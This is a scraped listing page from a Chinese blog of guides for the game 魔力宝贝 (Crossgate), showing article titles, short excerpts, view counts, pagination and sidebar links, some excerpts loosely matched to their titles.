        <p class="hidden-xs">1提升宠物等级 首先，要学习宠物超强魔法，您需要提升您的宠物等级宠物等级通常通过训练战斗和完成任务来提升等级提升后，您的宠物将能够解锁更多的魔法技能槽2收集魔法书 魔法书是学习宠物...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-28)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1523<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;软件教程</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/youxizhishi/1463.html" title="宝贝训练指南：提升技能迎接挑战的秘诀！" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI4LzY2N2UzYzUzNWMyZGIuanBn&width=210&height=140&cuttype=4" alt="宝贝训练指南：提升技能迎接挑战的秘诀！"></a><a href="http://www.shungoo.cn/youxizhishi/" title="游戏知识"><span class="hidden-xs">游戏知识</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/youxizhishi/1463.html" title="宝贝训练指南：提升技能迎接挑战的秘诀！" rel="bookmark">宝贝训练指南：提升技能迎接挑战的秘诀！</a></h2>
        <p class="hidden-xs">参与运动可以成为个人发展和成长的机会通过不断挑战自己和尝试新的技能，我们可以发展自己的潜能，提高自己的能力和自信心运动可以帮助我们培养自律精神，学会坚持和克服困难，这种毅力对于生活...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-28)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1563<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;游戏知识</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/jingyanjiaoliu/1462.html" title="魔力宝贝手游游戏实况直播：全球战况一览无余" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI4LzY2N2UzNTQ5MWI5ZWMuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝手游游戏实况直播：全球战况一览无余"></a><a href="http://www.shungoo.cn/jingyanjiaoliu/" title="经验交流"><span class="hidden-xs">经验交流</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/jingyanjiaoliu/1462.html" title="魔力宝贝手游游戏实况直播：全球战况一览无余" rel="bookmark">魔力宝贝手游游戏实况直播：全球战况一览无余</a></h2>
        <p class="hidden-xs">魔力宝贝直播一起来冒险吧，魔力宝贝觉醒手游资源获取一览，魔力宝贝旅人还原经典端游回合制玩法；魔力宝贝手机版 魔力宝贝手游试玩评测 魔力宝贝手游实况 是在优酷播出的游戏高清视频，于2...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-28)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1630<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;经验交流</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/jingyanjiaoliu/1461.html" title="《魔力宝贝》影舞者怎么加点好" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI4LzY2N2UxMjIzZTdhZGQuanBn&width=210&height=140&cuttype=4" alt="《魔力宝贝》影舞者怎么加点好"></a><a href="http://www.shungoo.cn/jingyanjiaoliu/" title="经验交流"><span class="hidden-xs">经验交流</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/jingyanjiaoliu/1461.html" title="《魔力宝贝》影舞者怎么加点好" rel="bookmark">《魔力宝贝》影舞者怎么加点好</a></h2>
        <p class="hidden-xs">是新出的一种奖卷 在道具商城购买“宠物乐透卷”双击后有机会获得影舞者男或者女如果没有中奖还可以得到一张蓝色的卷 凑齐不同的张数 可以到东门红色传送石里面换取不同物品``；166D的...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-28)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1491<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;经验交流</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/youxizhishi/1460.html" title="魔力宝贝婚姻系统全面解析！" rel="bookmark"><img class="media-object" src="https://u.candou.com/s/500/2017/1016/1508118464789.jpg" alt="魔力宝贝婚姻系统全面解析！"></a><a href="http://www.shungoo.cn/youxizhishi/" title="游戏知识"><span class="hidden-xs">游戏知识</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/youxizhishi/1460.html" title="魔力宝贝婚姻系统全面解析！" rel="bookmark">魔力宝贝婚姻系统全面解析！</a></h2>
        <p class="hidden-xs">优化森罗万象副本声望掉落奖励规则，声望奖励总量保持不变3调整95级副本地图挂机规则，无需勇者通关黑白龙城副本4商人委托玩法劫镖奖励增加宠物改造设计图纸奖励5魔力宝贝单机版客户端下载...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-28)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1421<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;游戏知识</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/jingyanjiaoliu/1459.html" title="魔力宝贝新角色解析：技能与属性一览" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI4LzY2N2RlN2YwODc3MjguanBn&width=210&height=140&cuttype=4" alt="魔力宝贝新角色解析：技能与属性一览"></a><a href="http://www.shungoo.cn/jingyanjiaoliu/" title="经验交流"><span class="hidden-xs">经验交流</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/jingyanjiaoliu/1459.html" title="魔力宝贝新角色解析：技能与属性一览" rel="bookmark">魔力宝贝新角色解析：技能与属性一览</a></h2>
        <p class="hidden-xs">补血魔法对己方单体使用拥有治愈之力的魔法，使目标回复基于其恢复的一定生命强力补血魔法对己方目标及周围一格使用拥有治愈之力的魔法，使目标回复基于其恢复的一定生命气绝回复仅对己方气绝的...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-28)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1600<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;经验交流</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/jingyanjiaoliu/1458.html" title="魔力宝贝魔法师新手攻略大全" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI4LzY2N2RjNGM3YTUyYzAuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝魔法师新手攻略大全"></a><a href="http://www.shungoo.cn/jingyanjiaoliu/" title="经验交流"><span class="hidden-xs">经验交流</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/jingyanjiaoliu/1458.html" title="魔力宝贝魔法师新手攻略大全" rel="bookmark">魔力宝贝魔法师新手攻略大全</a></h2>
        <p class="hidden-xs">也有只需要人拿斧子带攻宠的 魔宠一般不让上牛场 砍牛顺序是先红牛后兰牛，如果同种出现，先上后下小P打法更单调了，不停的群攻，血瓶不停的丢，超补不停的加现在带小P收费不同，比如你是攻...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-28)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1467<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;经验交流</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/ruanjianjiaocheng/1457.html" title="魔力宝贝忍者学什么技能好" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI4LzY2N2RiZGJmZTIwMjUuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝忍者学什么技能好"></a><a href="http://www.shungoo.cn/ruanjianjiaocheng/" title="软件教程"><span class="hidden-xs">软件教程</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/ruanjianjiaocheng/1457.html" title="魔力宝贝忍者学什么技能好" rel="bookmark">魔力宝贝忍者学什么技能好</a></h2>
        <p class="hidden-xs">1、弓箭先说说我现在用的弓箭手腕，加点推荐体力133，力量233，速度100，必学技能乱射选学技能明镜止水乾坤一致选学辅助，七绝魔法捷径魔法补血魔法攻击无效魔法无效选学被动抗石混乱...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-28)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1660<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;软件教程</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/youxizhishi/1456.html" title="魔力宝贝友情值作用及获得方法讨论" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI4LzY2N2Q5Mzk0OTYwZTYuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝友情值作用及获得方法讨论"></a><a href="http://www.shungoo.cn/youxizhishi/" title="游戏知识"><span class="hidden-xs">游戏知识</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/youxizhishi/1456.html" title="魔力宝贝友情值作用及获得方法讨论" rel="bookmark">魔力宝贝友情值作用及获得方法讨论</a></h2>
        <p class="hidden-xs">魔力宝贝手游阵营选择方法首先大家等级达到一定需求的时候就会在“社交”系统里面显示家族，然后大家选择阵营的时候需要先选择这里，然后系统会让大家选择阵营，按照提示来选就可以了加入阵营后...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-28)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1562<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;游戏知识</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/gongluemiji/1455.html" title="精彩活动不断：魔力百科限时活动抢先知！" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI3LzY2N2Q2OTYzNTE0OGEuanBn&width=210&height=140&cuttype=4" alt="精彩活动不断：魔力百科限时活动抢先知！"></a><a href="http://www.shungoo.cn/gongluemiji/" title="攻略秘籍"><span class="hidden-xs">攻略秘籍</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/gongluemiji/1455.html" title="精彩活动不断：魔力百科限时活动抢先知！" rel="bookmark">精彩活动不断：魔力百科限时活动抢先知！</a></h2>
        <p class="hidden-xs">摩洛哥油，水油魔力配方，1修2养，淡化黑眼圈，呵护眼部肌肤， 限时活动20片才69，一包5毛钱都不到！赶紧下手！券后价88。...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-27)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1508<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;攻略秘籍</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/gongluemiji/1454.html" title="精彩冒险探索：魔力宝贝宠物模拟器带你踏上冒险之旅！" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI3LzY2N2Q1NDRhNjQxZjMuanBn&width=210&height=140&cuttype=4" alt="精彩冒险探索：魔力宝贝宠物模拟器带你踏上冒险之旅！"></a><a href="http://www.shungoo.cn/gongluemiji/" title="攻略秘籍"><span class="hidden-xs">攻略秘籍</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/gongluemiji/1454.html" title="精彩冒险探索：魔力宝贝宠物模拟器带你踏上冒险之旅！" rel="bookmark">精彩冒险探索：魔力宝贝宠物模拟器带你踏上冒险之旅！</a></h2>
        <p class="hidden-xs">这个回合制RPG游戏将让你和你的宝可梦一同踏上新的冒险之旅通过剧情 最新魔力宝贝回合制手游魔力回忆，全新宠物合成系列，童年，宝可梦，魔。
玩家可以融合不同类型的宠物，打造独特的融合...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-27)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1641<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;攻略秘籍</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/jingyanjiaoliu/1453.html" title="魔力宝贝如何快速冲级快速冲级技巧详解" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI3LzY2N2QzZjMxMTQ4NjkuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝如何快速冲级快速冲级技巧详解"></a><a href="http://www.shungoo.cn/jingyanjiaoliu/" title="经验交流"><span class="hidden-xs">经验交流</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/jingyanjiaoliu/1453.html" title="魔力宝贝如何快速冲级快速冲级技巧详解" rel="bookmark">魔力宝贝如何快速冲级快速冲级技巧详解</a></h2>
        <p class="hidden-xs">材料90组小麦90组牛奶90组盐 3~4需要495次技能应用 材料248组青椒竹笋牛肉124组盐 4~5需要1125次技能应用 材料563组盐鸡肉胡椒柠檬草 5~6需要2070次技...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-27)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1383<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;经验交流</span></p>
  </div>
</div>
<div class="media">
  <div class="media-left media-middle">    <a href="http://www.shungoo.cn/ruanjianjiaocheng/1452.html" title="魔力宝贝新手前期升级攻略解析" rel="bookmark"><img class="media-object" src="http://www.shungoo.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy5zaHVuZ29vLmNuL3piX3VzZXJzL3VwbG9hZC9wcmludGVyLzIwMjQwNjI3LzY2N2QxNTA0YjA2ZmIuanBn&width=210&height=140&cuttype=4" alt="魔力宝贝新手前期升级攻略解析"></a><a href="http://www.shungoo.cn/ruanjianjiaocheng/" title="软件教程"><span class="hidden-xs">软件教程</span></a>
  </div>  <div class="media-body">
    <h2 class="media-heading"><a href="http://www.shungoo.cn/ruanjianjiaocheng/1452.html" title="魔力宝贝新手前期升级攻略解析" rel="bookmark">魔力宝贝新手前期升级攻略解析</a></h2>
        <p class="hidden-xs">我升级快的方法主要是以下几个方面1每天常规得经验的任务就不详细说了，副本天空战场职业任务挑战关卡竞技场魔族家族副本佣兵冒险勇士试炼沙漠盗贼巨龙宝藏2特殊的地方第一点佣兵冒险尽量的打...</p>
    <p class="media-time"><i class="fa fa-clock-o"></i>&nbsp;2年前 (2024-06-27)&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-eye"></i>&nbsp;1565<span class="hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-folder-open"></i>&nbsp;软件教程</span></p>
  </div>
</div>
        </div>
        <!--pagebar-->
        <div class="pagebar">
          <span class="page page-num hidden-xs">每页25条 / 共60页</span>          <a href="http://www.shungoo.cn/"><span class="page">首页</span></a>
<a href="http://www.shungoo.cn/"><span class="page">上一页</span></a>
<a href="http://www.shungoo.cn/"><span class="page">1</span></a>
<span class="page now-page">2</span>
<a href="http://www.shungoo.cn/page_3.html"><span class="page">3</span></a>
<a href="http://www.shungoo.cn/page_4.html"><span class="page">4</span></a>
<a href="http://www.shungoo.cn/page_5.html"><span class="page">5</span></a>
<a href="http://www.shungoo.cn/page_6.html"><span class="page">6</span></a>
<a href="http://www.shungoo.cn/page_7.html"><span class="page">7</span></a>
<a href="http://www.shungoo.cn/page_8.html"><span class="page">8</span></a>
<a href="http://www.shungoo.cn/page_9.html"><span class="page">9</span></a>
<a href="http://www.shungoo.cn/page_10.html"><span class="page">10</span></a>
<a href="http://www.shungoo.cn/page_11.html"><span class="page">11</span></a>
<a href="http://www.shungoo.cn/page_12.html"><span class="page">12</span></a>
<a href="http://www.shungoo.cn/page_13.html"><span class="page">13</span></a>
<a href="http://www.shungoo.cn/page_14.html"><span class="page">14</span></a>
<a href="http://www.shungoo.cn/page_15.html"><span class="page">15</span></a>
<a href="http://www.shungoo.cn/page_16.html"><span class="page">16</span></a>
<a href="http://www.shungoo.cn/page_17.html"><span class="page">17</span></a>
<a href="http://www.shungoo.cn/page_18.html"><span class="page">18</span></a>
<a href="http://www.shungoo.cn/page_19.html"><span class="page">19</span></a>
<a href="http://www.shungoo.cn/page_20.html"><span class="page">20</span></a>
<a href="http://www.shungoo.cn/page_21.html"><span class="page">21</span></a>
<a href="http://www.shungoo.cn/page_22.html"><span class="page">22</span></a>
<a href="http://www.shungoo.cn/page_23.html"><span class="page">23</span></a>
<a href="http://www.shungoo.cn/page_24.html"><span class="page">24</span></a>
<a href="http://www.shungoo.cn/page_25.html"><span class="page">25</span></a>
<a href="http://www.shungoo.cn/page_3.html"><span class="page">下一页</span></a>
<a href="http://www.shungoo.cn/page_60.html"><span class="page">末页</span></a>
        </div>
      </div>
      <!--right-->
      <div class="col-xs-12 col-md-4 hidden-xs hidden-sm" id="sidebar">
        
<dl class="function" id="divHottags">
<dt class="function_t">热门话题</dt><dd class="function_c">
<ul><li><a href="http://www.shungoo.cn/tags-23.html" title="魔力宝贝佣兵搭配阵型大全">魔力宝贝佣兵搭配阵型大全</a></li><li><a href="http://www.shungoo.cn/tags-91.html" title="魔力宝贝风鸣之塔副本玩法介绍">魔力宝贝风鸣之塔副本玩法介绍</a></li><li><a href="http://www.shungoo.cn/tags-470.html" title="魔力宝贝染料配色公式大全">魔力宝贝染料配色公式大全</a></li><li><a href="http://www.shungoo.cn/tags-9.html" title="魔力宝贝链甲魂器属性技能一览佣兵武器">魔力宝贝链甲魂器属性技能一览佣兵武器</a></li><li><a href="http://www.shungoo.cn/tags-122.html" title="魔力宝贝天赋加点攻略天赋加点规则介绍">魔力宝贝天赋加点攻略天赋加点规则介绍</a></li><li><a href="http://www.shungoo.cn/tags-260.html" title="魔力宝贝版高清Q萌宣传视频第一弹">魔力宝贝版高清Q萌宣传视频第一弹</a></li><li><a href="http://www.shungoo.cn/tags-5.html" title="魔力宝贝手游70级新世界玩法介绍新世界玩法攻略">魔力宝贝手游70级新世界玩法介绍新世界玩法攻略</a></li><li><a href="http://www.shungoo.cn/tags-15.html" title="魔力宝贝古文明遗迹玩法攻略古文明遗迹副本介绍">魔力宝贝古文明遗迹玩法攻略古文明遗迹副本介绍</a></li><li><a href="http://www.shungoo.cn/tags-532.html" title="魔力宝贝佣兵升级攻略佣兵进化攻略">魔力宝贝佣兵升级攻略佣兵进化攻略</a></li><li><a href="http://www.shungoo.cn/tags-24.html" title="魔力宝贝装备升星攻略装备强化攻略">魔力宝贝装备升星攻略装备强化攻略</a></li></ul></dd>
</dl>
<dl class="function" id="divFollow">
<dt class="function_t">特别关注</dt><dd class="function_c">
<ul><dl><dt><a href="http://www.shungoo.cn/post/256.html" title="包含魔力宝贝因涅斯塔卷轴属性图鉴的词条"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/random/24.jpg"
alt="包含魔力宝贝因涅斯塔卷轴属性图鉴的词条"></a></dt><dd><a href="http://www.shungoo.cn/post/256.html" title="包含魔力宝贝因涅斯塔卷轴属性图鉴的词条"><h4>包含魔力宝贝因涅斯塔卷轴属性图鉴的词条</h4></a><p><i class="fa fa-eye"></i>&nbsp;1610&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0</p></dd></dl><dl><dt><a href="http://www.shungoo.cn/post/512.html" title="关于移动宽带不能上魔力宝贝的解决办法的信息"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/random/23.jpg"
alt="关于移动宽带不能上魔力宝贝的解决办法的信息"></a></dt><dd><a href="http://www.shungoo.cn/post/512.html" title="关于移动宽带不能上魔力宝贝的解决办法的信息"><h4>关于移动宽带不能上魔力宝贝的解决办法的信息</h4></a><p><i class="fa fa-eye"></i>&nbsp;1436&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0</p></dd></dl><dl><dt><a href="http://www.shungoo.cn/post/768.html" title="包含魔力宝贝绿色口臭鬼属性图鉴的词条"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/random/24.jpg"
alt="包含魔力宝贝绿色口臭鬼属性图鉴的词条"></a></dt><dd><a href="http://www.shungoo.cn/post/768.html" title="包含魔力宝贝绿色口臭鬼属性图鉴的词条"><h4>包含魔力宝贝绿色口臭鬼属性图鉴的词条</h4></a><p><i class="fa fa-eye"></i>&nbsp;1512&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0</p></dd></dl><dl><dt><a href="http://www.shungoo.cn/post/257.html" title="关于魔力宝贝宠物强化技能学习地点介绍的信息"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/random/10.jpg"
alt="关于魔力宝贝宠物强化技能学习地点介绍的信息"></a></dt><dd><a href="http://www.shungoo.cn/post/257.html" title="关于魔力宝贝宠物强化技能学习地点介绍的信息"><h4>关于魔力宝贝宠物强化技能学习地点介绍的信息</h4></a><p><i class="fa fa-eye"></i>&nbsp;1764&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0</p></dd></dl><dl><dt><a href="http://www.shungoo.cn/post/513.html" title="魔力宝贝佣兵冒险玩法介绍-魔力宝贝佣兵冒险玩法介绍视频"><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/random/22.jpg"
alt="魔力宝贝佣兵冒险玩法介绍-魔力宝贝佣兵冒险玩法介绍视频"></a></dt><dd><a href="http://www.shungoo.cn/post/513.html" title="魔力宝贝佣兵冒险玩法介绍-魔力宝贝佣兵冒险玩法介绍视频"><h4>魔力宝贝佣兵冒险玩法介绍-魔力宝贝佣兵冒险玩法介绍视频</h4></a><p><i class="fa fa-eye"></i>&nbsp;1622&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-commenting-o"></i>&nbsp;0</p></dd></dl></ul></dd>
</dl>
<dl class="function" id="divNewcomm">
<dt class="function_t">最新评论</dt><dd class="function_c">
<div></div></dd>
</dl>
<dl class="function" id="divHotpost">
<dt class="function_t">热门文章</dt><dd class="function_c">
<ul><li><a href="http://www.shungoo.cn/post/257.html" title="关于魔力宝贝宠物强化技能学习地点介绍的信息">关于魔力宝贝宠物强化技能学习地点介绍的信息</a></li><li><a href="http://www.shungoo.cn/post/513.html" title="魔力宝贝佣兵冒险玩法介绍-魔力宝贝佣兵冒险玩法介绍视频">魔力宝贝佣兵冒险玩法介绍-魔力宝贝佣兵冒险玩法介绍视频</a></li><li><a href="http://www.shungoo.cn/post/256.html" title="包含魔力宝贝因涅斯塔卷轴属性图鉴的词条">包含魔力宝贝因涅斯塔卷轴属性图鉴的词条</a></li><li><a href="http://www.shungoo.cn/post/42.html" title="魔力宝贝声誉值解析及获取攻略-魔力宝贝声望进度查询">魔力宝贝声誉值解析及获取攻略-魔力宝贝声望进度查询</a></li><li><a href="http://www.shungoo.cn/post/23.html" title="魔力宝贝卡北国破解方法及刷棉球方法推荐-魔力宝贝北国打法">魔力宝贝卡北国破解方法及刷棉球方法推荐-魔力宝贝北国打法</a></li><li><a href="http://www.shungoo.cn/post/11.html" title="魔力宝贝链甲魂器属性技能一览佣兵武器-魔力宝贝牛链属性">魔力宝贝链甲魂器属性技能一览佣兵武器-魔力宝贝牛链属性</a></li><li><a href="http://www.shungoo.cn/post/41.html" title="魔力咒术师技能选择-魔力咒术师技能选择哪个">魔力咒术师技能选择-魔力咒术师技能选择哪个</a></li><li><a href="http://www.shungoo.cn/post/17.html" title="魔力宝贝私服古文明遗迹玩法攻略古文明遗迹副本介绍-魔力宝贝古老的陨石">魔力宝贝私服古文明遗迹玩法攻略古文明遗迹副本介绍-魔力宝贝古老的陨石</a></li><li><a href="http://www.shungoo.cn/post/61.html" title="魔力宝贝私服宠物技能解析宠物培养攻略-魔力宝贝宠物技能详解">魔力宝贝私服宠物技能解析宠物培养攻略-魔力宝贝宠物技能详解</a></li><li><a href="http://www.shungoo.cn/post/8.html" title="魔力怀旧sf料理价格-魔力怀旧料理价格表大全">魔力怀旧sf料理价格-魔力怀旧料理价格表大全</a></li></ul></dd>
</dl>
<dl class="function" id="divReaders">
<dt class="function_t">给力访客</dt><dd class="function_c">
<ul>
</ul></dd>
</dl>
      </div>
    </div>
    <!--links-->
  	<div class="links container">
      <div class="col-xs-12">
        <div class="links-pic text-center">
          <ul class="list-unstyled list-inline">
  					          </ul>
        </div>
        <div class="links-txt text-center">
          <div class="links-title">友情链接</div>
          <ul class="list-unstyled list-inline">
                      </ul>
        </div>
      </div>
    </div>                <script src="//cdn.bootcss.com/Swiper/3.3.1/js/swiper.min.js"></script>
    <script>
    var swiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    paginationClickable: true,
    prevButton: '.swiper-button-prev',
    nextButton: '.swiper-button-next',
    spaceBetween: 0,
    autoplay: 5000,
    autoHeight: false,
    loop: true});
    </script>
  </div>
<!--footer-->
  <footer id="footer">
    <div class="container">
      <div class="pull-left">Copyright Your WebSite.Some Rights Reserved.&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow external">京ICP888888号</a>&nbsp;&nbsp;<a href="https://www.xj91.com.cn/" target="_blank">Z-Blog源码</a>&nbsp;&nbsp;统计代码</div>
      <div class="rightcopy hidden-xs">本站由 <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.2 Build 173050" target="_blank" rel="noopener norefferrer">Z-BlogPHP</a> 强力驱动</div>    </div>
  </footer>
  <!--kefu-->
  <div id="kefu" class="kefu">
